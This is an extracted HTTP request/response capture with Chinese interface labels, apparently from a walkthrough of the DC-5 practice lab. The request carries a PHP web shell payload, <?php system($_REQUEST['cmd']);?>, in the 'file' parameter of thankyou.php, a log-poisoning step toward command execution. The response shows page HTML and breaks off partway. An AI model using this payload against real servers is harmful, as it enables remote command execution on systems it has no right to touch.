 请求
Raw 参数 头 Hex
GET /thankyou.php?file=<?php system($_REQUEST['cmd']);?> HTTP/1.1
Host: 192.168.205.7
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
Edg/88.0.705.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex HTML Render
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>DC-5 is alive!</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php">
<li>Home</li>
</a>
<a href="solutions.php">
<li>Solutions</li>